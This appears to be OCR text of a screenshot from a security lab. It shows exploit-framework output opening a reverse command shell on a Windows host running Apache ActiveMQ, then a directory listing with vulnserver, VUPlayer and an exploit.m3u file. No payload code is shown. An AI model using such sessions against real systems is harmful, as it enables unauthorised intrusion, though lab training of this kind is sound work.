 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Tue 3:38 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 1 opened (10.128.0.3:4444 -> 10.128.0.2:49810) at 2020-08-04 22:34:43 +0000
C:\Users\student\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>cd ..
cd ..
C:\Users\student\Downloads\apache-activemq-5.11.0-bin>cd ..
cd ..
C:\Users\student\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 685D-1BAF
Directory of C:\Users\student\Downloads
08/03/2020 12:22 AM <DIR> .
08/03/2020 12:22 AM <DIR> ..
08/01/2020 08:32 PM <DIR> apache-activemq-5.11.0-bin
08/01/2020 08:31 PM 48,556,871 apache-activemq-5.11.0-bin.zip
08/01/2020 06:46 PM 1,295,576 ChromeSetup.exe
08/02/2020 12:39 AM 2,500 exploit.m3u
08/01/2020 06:28 PM 334,040 Firefox Installer.exe
08/03/2020 12:22 AM 73,802 fun.exe
08/01/2020 08:26 PM 83,038,856 jre-8u261-windows-x64.exe
08/01/2020 07:26 PM 806,560 npcap-0.9995.exe
08/01/2020 08:52 PM <DIR> vulnserver
08/01/2020 08:51 PM 22,008 vulnserver.zip
08/02/2020 01:09 AM 1,722,516 vuplayersetup.exe
9 File(s) 135,852,729 bytes
4 Dir(s) 37,112,782,848 bytes free
C:\Users\student\Downloads>
java.exe 2940
Live Ai Ps